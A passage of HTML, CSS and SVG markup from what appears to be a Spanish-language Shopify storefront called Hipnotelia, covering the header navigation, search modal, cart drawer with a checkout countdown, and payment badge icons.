    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  .header__icon--account {
    display: none!important;
}
  summary .icon-close {
    display: none!important;
}
 </style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb" class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container" header-drawer-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
    width="34"
    height="44"
    viewBox="0 0 24 34"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
    style=" margin-left: 5px; "
  >
    <path d="M3.75 12H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 6H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 18H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" style=" width: calc(100vw - 0rem)!important; " tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div><div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contactar
                    </a></li><li><a href="https://hipnotelia.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Seguir un pedido
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>

   

    

          
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.619883040935672%"
            
          ><img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/productos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Productos</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contactar</span>
                  </a></li><li><a href="https://hipnotelia.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Seguir un pedido</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 36.52 45.01"
      style="transform: scale(0.9);"
    >
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>

    <style>
      .cart-count-bubble {
          bottom: 0.8rem;
          left: 2.2rem;
      }
    </style>

  
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>
<form class="header_search_form" header-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb"></form>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Hipnotelia",
    
      "logo": "https:\/\/hipnotelia.com\/cdn\/shop\/files\/HIPNOTELIA_2.png?v=1728468412\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hipnotelia.com"
  }
</script>
<script>
  var shopEmail = "contacto@hipnotelia.com";
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

  

    

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner spacingouter"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>¡Tu carrito está reservado por 
                <countdown-timer data-duration="600"></countdown-timer>
               minutos!</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
            <style>
          
          .cart-drawer-item {
    border-bottom: 1px solid #e6e6e6!important;
    padding-bottom: 20px;
          }
         
          </style>
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><style>
.sfrom_text p:before {
    position: relative;
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #fd8935;
    margin-right: 5px;
    animation: blink 1.5s infinite;
}

.sfrom_text p {
    display: flex;
    align-items: center;
   justify-content: ;
    gap: 5px;
    line-height: 1;
    width: 100%;
    flex-wrap: wrap;
    margin: 10px 0;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    color: #000000;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}


</style>


                                          
                    <p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.7rem;'>
                  
                    
                    
                  
                  
                      
                      <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.3rem;'>
                      <span><strong>Total</strong></span>
                      <span class="cart-drawer__totals__additional-text" style="margin-left: -85px;font-size: 14px;"></span>
                      <span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                      </p>
                  


<p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.3rem;'>
  <span><strong>Envío: </strong></span><span><strong>GRATIS</strong></span>
</p>


             
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button arrow  "
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                           
            <svg style="width: 13px;margin-right: 6px;margin-bottom: 1px;" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" class="svg-inline--fa fa-lock fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#fff" d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg>
              
                  <span class='button__label'>
                  
                    Pagar pedido

                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"

>
  
<div class="money-back">
				<img src="https://cdn.shopify.com/s/files/1/0459/2494/1987/t/42/assets/CircleWavyCheck.svg?v=51402375465626629131674184945" class="money-back-img" alt="img">
				<span class="money-back-text">14 DÍAS DE GARANTÍA DE DEVOLUCIÓN</span>
			</div>
  </div>



        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 